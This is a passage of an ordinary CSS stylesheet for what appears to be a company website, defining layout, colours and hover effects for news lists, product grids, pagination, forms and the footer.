  -moz-box-orient: vertical;
  word-wrap: break-word;
  word-break: break-all;
  white-space: normal; 
}
.lik{overflow:hidden;}
.lik a{float:left; margin-top:30px;}
.lik a:nth-child(1){width:144px; height:44px; display:block; border:solid 1px #009843; text-align:center; line-height:44px; color:#009843; font-size:15px;}
.lik a:nth-child(2){width:144px; height:44px; display:block; border:solid 1px #009843; text-align:center; line-height:44px; color:#fff; font-size:15px; background:#009843; margin-left:20px;}
.lik a:nth-child(1):hover{background:#009843; color:#fff;}
.lik a:nth-child(2):hover{background:#fff; color:#009843;}
.shuzi{background:url(../images/csk_11.jpg) no-repeat top center; overflow:hidden; padding-top:100px; padding-bottom:50px; position:relative; z-index:-1; margin-top:-45px;}
.shuzi .zhek{float:left; width:300px; text-align:center; color:#fff;}
.shuzi .zhek .numscroller{font-size:48px; font-weight:600;}
.shuzi .zhek h4{font-size:17px; margin-top:15px;}
.newk{overflow:hidden; margin-top:50px;}
.tid{overflow:hidden;}
.tid h4{float:left; font-size:20px; color:#009843; font-weight:600; position:relative; padding-bottom:12px;}
.tid h4:after{ content: '';
    position: absolute;
	height:3px;
	width:90px;
	background:#009843;
	bottom: 0;
	left:0;
    z-index: 1;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
	}
.tid a{display:block; width:20px; height:20px; border:solid 1px #bdbdbd; text-align:center; line-height:20px; color:#bdbdbd; font-size:18px; float:right;}
.tid a:hover{border:solid 1px #009742; color:#009742;}
.nefl{width:722px; overflow:hidden; padding:33px; background:#f4f4f4;}
.xwim{margin-top:29px; overflow:hidden;}
.xwim a{display:block; overflow:hidden;}
.xwim a:hover .frd h4{color:#009742;}
.fld{width:344px;}
.frd{width:340px;}
.frd h4{font-size:18px; color:#333; margin-bottom:10px; margin-top:13px;
     overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  display: -moz-box;
  -moz-line-clamp: 1;
  -moz-box-orient: vertical;
  word-wrap: break-word;
  word-break: break-all;
  white-space: normal; 
}
.frd span{font-size:12px; color:#999;}
.frd p{font-size:14px; color:#666; line-height:24px; margin-top:30px;
   overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  display: -moz-box;
  -moz-line-clamp: 3;
  -moz-box-orient: vertical;
  word-wrap: break-word;
  word-break: break-all;
  white-space: normal; 
}
.lied{margin-top:15px; overflow:hidden;}
.lied li{overflow:hidden; margin-top:20px;}
.lied li a{position:relative; background:url(../images/ng_11.jpg) no-repeat center left; font-size:15px; color:#666; padding-left:15px; padding-right:100px;
    overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  display: -moz-box;
  -moz-line-clamp: 1;
  -moz-box-orient: vertical;
  word-wrap: break-word;
  word-break: break-all;
  white-space: normal; 
}
.lied li a span{position:absolute; right:0; top:1px; font-size:12px; color:#999;}
.lied li a:hover{color:#009742;}
.nefr{width:310px; padding:0 25px; overflow:hidden; position:relative;}
.nefr:after{ content: '';
    position: absolute;
	height:196px;
	width:360px;
	background:#464646;
	top:0;
	left:0;
    z-index: 1;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
	}
.toup{overflow:hidden; position:relative; z-index:2; margin-top:30px;}
.toup h4{font-size:18px; color:#fff; float:left;}
.toup a{color:#fff; float:right; width:20px; height:20px; border:solid 1px #fff; font-size:18px; text-align:center; line-height:18px;}
.toup a:hover{border:solid 1px #009742; color:#009742;}
.xunk ul li a{background:url(../images/ng_11.jpg) no-repeat center left; padding-left:18px; font-size:14px; color:#666;
    overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  display: -moz-box;
  -moz-line-clamp: 1;
  -moz-box-orient: vertical;
  word-wrap: break-word;
  word-break: break-all;
  white-space: normal; 
}
.xunk ul li a:hover{color:#009742;}
.xiaw{position:relative; z-index:2; margin-top:28px;}
.xunk ul li{margin-top:20px;}
.tupd img{max-width:100%; display:block; margin-left:auto; margin-right:auto; border:solid 2px #009742;}
.nkh{overflow:hidden; padding:35px 0 60px 0;}
.nkhp{overflow:hidden; padding:35px 0 40px 0;}
.nkhv{overflow:hidden; padding:35px 0 40px 0;}
.nkh img{max-width:750px; display:block; margin-left:auto; margin-right:auto;}
.jdw{
    line-height: 30px;
	margin-bottom:15px;
}
.ts{text-align:center;font-size: 16px;color: #636363;}
#map{width:1198px;height:358px;border:#ccc solid 1px;font-size:12px; margin-top:30px;}
.xinxk{overflow:hidden;}
.xinxk h3{color: #009843; font-size: 35px; text-align:center;}
.sang{overflow:hidden;}
.sang ul li{width:380px; float:left; margin-left:30px; text-align:center;}
.sang ul{margin-left:-30px;}
.sang ul li img{display:block; margin-left:auto; margin-right:auto;}
.sang ul li p{ font-size:18px; color:#545454; text-align:center; margin-top:30px;}
.shipin{margin-bottom:20px;}
.nkhd{overflow:hidden; padding:50px 0 50px 0;}
.mctop{font-size: 30px; color:#009843; padding-bottom: 15px; border-bottom: 1px solid #009843; margin-bottom:20px; margin-top:40px;}
.cptrxt p{
	font-size: 18px;
    color: rgb(50, 50, 50);
    text-align: left;
    font-family: 微软雅黑;
    text-indent: 40px;
    word-break: break-all;
    line-height: 30px;
	margin-bottom:15px;
}
.nkhq{overflow:hidden; padding:0 0 50px 0;}
.nkhq img{max-width:100%;}
.nkhw{overflow:hidden; padding:35px 0 50px 0;}
.nkhw img{max-width:100%;}
.nkhw{ line-height:30px;}
.prd{overflow:hidden;}
.prdn ul li{width:294px; float:left; text-align:center; margin-left:8px; margin-bottom:26px;}
.prdn ul li a{overflow:hidden; display:block; position: relative;}
.prdn ul li a img{max-width: 292px; min-height: 203px; display:block; border:0;}
.prdn .dkh{width:292px; height:205px; border: solid 1px #eee; overflow:hidden;}
.prdn ul{margin-left:-8px; overflow:hidden;}
.prdn ul li a span{font-size:16px; padding-top:20px;
   overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  display: -moz-box;
  -moz-line-clamp: 1;
  -moz-box-orient: vertical;
  word-wrap: break-word;
  word-break: break-all;
  white-space: normal;  
}
.prdn ul li a .txt-four{
	position: absolute;
	left: 0;
	top: 0;
	width: 390px;
	height: 228px;
	text-align: center;
	color: #fff;
	background:url("../images/sds.png") no-repeat center center;
	display: none;
}
.prdn ul li a:hover span{color: #009742;}
.prdn ul li a:hover .txt-four{display: block;}
.page{text-align:center; margin-top:30px; overflow: hidden;}
.page a,.page span{display:inline-block; padding:8px 10px; border:solid 1px #eee; text-align:center; font-size:15px; color:#454545; margin:0 3px;}
.page a:hover,.page span{ background:#009843; color:#fff; border:solid 1px #009843;}

.prdk ul li{width:283px; float:left; text-align:center; margin-left:20px; margin-bottom:26px;}
.prdk ul li a{overflow:hidden; display:block; position: relative;}
.prdk ul li a img{width:281px; height:188px; display:block; border:0;}
.prdk .dkh{width:281px; height:188px; border: solid 1px #eee; overflow:hidden;}
.prdk ul{margin-left:-20px; overflow:hidden;}
.prdk ul li a span{font-size:16px; padding-top:20px;
   overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  display: -moz-box;
  -moz-line-clamp: 1;
  -moz-box-orient: vertical;
  word-wrap: break-word;
  word-break: break-all;
  white-space: normal;  
}
.prdk ul li a .txt-four{
	position: absolute;
	left: 0;
	top: 0;
	width: 360px;
	height: 240px;
	text-align: center;
	color: #fff;
	background:url("../images/sd.png") no-repeat center center;
	display: none;
}
.prdk ul li a:hover span{color: #009742;}
.prdk ul li a:hover .txt-four{display: block;}

.prdkz ul li{width:283px; float:left; text-align:center; margin-left:20px; margin-bottom:26px;}
.prdkz ul li a{overflow:hidden; display:block; position: relative;}
.prdkz ul li a img{max-width:281px; min-height:207px; display:block; border:0;}
.prdkz .dkh{width:281px; height:207px; border: solid 1px #eee; overflow:hidden;}
.prdkz ul{margin-left:-20px; overflow:hidden;}
.prdkz ul li a span{font-size:16px; padding-top:20px;
   overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  display: -moz-box;
  -moz-line-clamp: 1;
  -moz-box-orient: vertical;
  word-wrap: break-word;
  word-break: break-all;
  white-space: normal;  
}
.prdkz ul li a:hover span{color: #009742;}
.prdkz ul li a:hover .txt-four{display: block;}

.topnav a{display:inline-block; width:170px; height:40px; border:solid 1px #009843; font-size:16px; color:#009843; margin-left:4px; margin-right:4px; line-height:38px; margin-bottom: 10px;}
.topnav a:hover,.topnav a.actid{ background:#009843; color:#fff; border:solid 1px #009843;}
.topnav{text-align:center;}
.zsdw{margin-top:15px; overflow:hidden; margin-bottom:20px; overflow:hidden;}
.zsdw li{overflow:hidden; margin-top:20px;}
.zsdw li a{display:block; position:relative; background:url(../images/ng_11.jpg) no-repeat center left; font-size:15px; color:#666; padding-left:15px;}
.zsdw li a span{position:absolute; right:0; top:1px; font-size:12px; color:#999;}
.zsdw li a:hover{color:#009742;}
.lxfr img{display:block; width:120px; height:120px;}
.aytitle{overflow:hidden;}
.aytitle h3{ font-size:30px; color:#009843; text-align:center; position:relative; padding-bottom:15px; margin-bottom:30px;}
.aytitle h3:after{ content: '';
    position: absolute;
	height:2px;
	width:50px;
	background:#009742;
	bottom:0;
	left:50%;
	margin-left:-25px;
    z-index: 1;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.xw1{overflow:hidden; margin-top:30px;}
.xw1 li {
    height: 140px;
    margin: 0px 20px 20px;
}
.xw1 li a {
    background: #f2f2f2;
    display: block;
    padding: 25px 15px;
	overflow:hidden;
}
.xw1 li .sj1 {
    width: 162px;
    height: 90px;
    padding-left: 34px;
    font-weight: bolder;
    box-sizing: border-box;
    font-size: 14px;
    color: #01584f;
    float: left;
    border-right: 1px solid #dcdcdc;
}
.xw1 li .sj1 h1 {
    font-size: 30px;
    line-height: 42px;
    margin-bottom: 0px;
    font-weight: bolder;
    margin: 10px 0 0;
}
.xw1 li .sj1 p {
    border-bottom: 2px solid #01584f;
    display: table;
}
.xw1 li .xw_z {
    float: left;
    margin: 0px 20px;
    width: 800px;
    height: 90px;
    color: #747474;
    font-size: 12px;
    line-height: 22px;
}
.xw1 li .xw_z h1 {
    font-size: 16px;
    color: #313131;
    font-weight: bolder;
    line-height: 30px;
    margin-bottom: 6px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -moz-box;
	-moz-line-clamp: 1;
	-moz-box-orient: vertical;
	word-wrap: break-word;
	word-break: break-all;
	white-space: normal; 
  
}
.xw1 li .xw_z h2 {
    font-size: 12px;
    line-height: 22px;
    height: 44px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	display: -moz-box;
	-moz-line-clamp: 2;
	-moz-box-orient: vertical;
	word-wrap: break-word;
	word-break: break-all;
	white-space: normal; 
}
.xw1 li a:hover {
    background: #009843;
	color:#fff;
}
.xw1 li a .jt {
    background: url(../images/jt3.png) no-repeat center center;
    float: right;
    width: 37px;
    height: 90px;
    margin-right: 30px;
}
.xw1 li a:hover .sj1,.xw1 li a:hover .xw_z,.xw1 li a:hover .xw_z h1{color:#fff;}
.titled h2{font-size:30px; color:#009742; margin-bottom: 18px;}
.titled{text-align:center; border-bottom:solid 1px #009843; padding-bottom:25px; overflow:hidden;}
.titled p{color:#666; margin-top:10px; font-size:15px;}
.tufont{line-height:30px; margin-top: 25px;}
.tufontd{line-height:30px; margin-top:30px;}
.textd{color: #999; line-height:28px; margin-top:30px;}
.textd a:hover{color:#009742;}
.tops{overflow:hidden; margin-left:-30px; margin-bottom:30px;}
.tops .form-control{
	background: #fff;
    border: 1px solid #c0bec0;
    width: 435px;
    height: 48px;
    line-height: 48px;
    padding-left: 15px;
    font-size: 14px;
    color: #bbbbbb;
    float: left;
	margin-left:30px;
}
.topb textarea{
	border: 1px solid #c0bec0;
	width: 903px;
    height: 200px;
	font-size: 14px;
    color: #757575;
    padding: 15px;
}
.btn-default {
    width: 240px;
    font-size: 16px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    display: block;
    background: #009843;
    border-radius: 5px;
    color: #fff;
    margin: 40px auto 0 auto;
}
.btn-default:hover{background: #fab600;}
.bdf{width:937px; margin-left:auto; margin-right:auto; margin-top:30px;}
.prodm img{display:block; margin-left:auto; margin-right:auto; width:650px; border:solid 1px #cdcdcd;}

.gsjbox{overflow:hidden; padding-top:20px;}
.gsj_fl{width:872px; float:left;}
.gsj_fr{width:290px; float:right;}
.aboutfl{overflow:hidden; margin-top:20px;}
.aboutfl .aboimg{display:block; overflow:hidden; float:left;}
.aboutfl img{display:block; float:left; width:422px; height:230px;}
.font_tex{width:423px; float:right; color:#313131; line-height:28px; font-size:15px; position:relative;}
.font_tex a{color:#009843; position:absolute; right:0; bottom:0; display:block; background:#fff; overflow:hidden; padding-left: 3px;}
.font_tex p{
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 7;
	-webkit-box-orient: vertical;
	display: -moz-box;
	-moz-line-clamp: 7;
	-moz-box-orient: vertical;
	word-wrap: break-word;
	word-break: break-all;
	white-space: normal;
  }
  .font_tex a:hover{text-decoration:underline;}
  .zhimg a{display:block; border:solid 1px #d3d3d3; overflow:hidden; padding:14px 6px; margin-top:23px;}
  .zhimg img{width:275px; height:199px;}
  .nedk{width:370px; background:url(../images/gtry_03.jpg) no-repeat top right; float:left; padding-left:30px; border-top:solid 7px #f4f6f6; padding-top:15px; padding-bottom:45px; overflow:hidden;}
  .new_box{overflow:hidden; margin-top:23px;}
  .gsk{overflow:hidden; color:#999; font-size:12px;}
  .gsk h3{font-size:16px; color:#009843; float:left;}
  .gsk h3 span{color:#999; text-transform: uppercase; font-size:12px;}
  .gsk h3 i{display:inline-block; margin-left:5px; margin-right:5px;}
  .gsk a{display: block;float: right;font-size: 12px;margin-top: 5px; margin-right:40px;}
  .gsk a:hover{color:#009843;}
  .gsim{overflow:hidden; margin-top:20px;}
  .nedk ul li a{line-height:32px; height:32px; display:block; position:relative; color:#666; overflow:hidden; padding-right:100px; font-size:14px; background:url(../images/yy_03.jpg) no-repeat center left;
      padding-left:10px;
      overflow: hidden;
	  text-overflow: ellipsis;
	  display: -webkit-box;
	  -webkit-line-clamp: 1;
	  -webkit-box-orient: vertical;
	  display: -moz-box;
	  -moz-line-clamp: 1;
	  -moz-box-orient: vertical;
	  word-wrap: break-word;
	  word-break: break-all;
	  white-space: normal;
  }
  .nedk ul li a:hover{color:#009843; background:url(../images/yy_04.jpg) no-repeat center left; text-decoration:underline;}
  .nedk ul li a span{ position:absolute; right:0; top:0;}
  .nedk ul{width:332px;}
  .new_box .nedk:nth-child(3){background:none;}
  .lxdk{color:#666; font-size:14px; line-height:32px;}
  .abouk{overflow:hidden; padding-top:30px;}
  .zizhi,.cpju{margin-top:35px;}

  .footer{background:#007426; color:#fff; border-top:solid 1px #009843;}
  .footer .fotit{margin-bottom:8px;}
  .footer .fotit h3{font-size:17px; margin-bottom:5px;}
  .footer .fotit span{font-size:14px; color:#fab600;}
  .footer .fot_nav{text-align:center; width:228px; float:left; padding-top:30px; background:url(../images/gr_03.jpg) no-repeat center left; padding-bottom:28px;}
  .footer .footop{overflow:hidden;}
  .footer .fot_nav ul li a{font-size:14px; line-height:30px; color:#fff;}
  .footer .fot_nav ul li a:hover{text-decoration:underline;}
  .footer .fot_nav:nth-child(1){background:none;}
  .footer .fot_nav:last-child{float:right;}
  .footer .erwei img{display:block; margin-left:auto; margin-right:auto; margin-bottom:7px; margin-top:15px;}
  .footer .erwei{text-align:center; font-size:12px;}
  .footer .footbom{background:#202020; color:#fff; font-size:13px; text-align:center; padding:15px 0;}
  .footer .footbom img{margin-top:-4px;}
  .footer .footbom a{color:#fff;}
  .footer .footbom p:nth-child(1){margin-bottom:4px;}
  .footer .footbom p:nth-child(1) a{color:#fff;}
  .footer .footbom p:nth-child(1) a.jus{margin-left:15px;}
  .footer .footbom p a:hover{text-decoration:underline;}
  .footer .footbom p:nth-child(2) span a{ margin-right:10px;}
  .footer .footbom p:nth-child(2) span a:hover{text-decoration:underline;}


























